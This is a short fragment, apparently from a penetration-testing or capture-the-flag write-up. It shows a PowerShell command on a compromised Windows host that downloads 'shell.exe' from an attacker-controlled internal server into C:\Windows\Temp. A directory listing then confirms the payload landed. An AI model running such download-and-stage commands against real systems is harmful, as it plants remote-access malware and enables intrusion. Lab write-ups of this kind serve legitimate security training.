 powershell -c "Invoke-WebRequest -Uri 'http://10.17.1.116:8080/shell.exe' -OutFile 'C:\Windows\Temp\shell.exe'"
c:\Windows\Temp>powershell -c "Invoke-WebRequest -Uri 'http://10.17.1.116:8080/shell.exe' -OutFile 'C:\Windows\Temp\shell.exe'"
dir
c:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of c:\Windows\Temp
07/30/2024  04:58 AM    <DIR>          .
07/30/2024  04:58 AM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
07/30/2024  04:58 AM    <DIR>          Microsoft
07/30/2024  04:58 AM            73,802 shell.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
              13 File(s)        708,784 bytes
               3 Dir(s)  39,125,127,168 bytes free
PostView.asc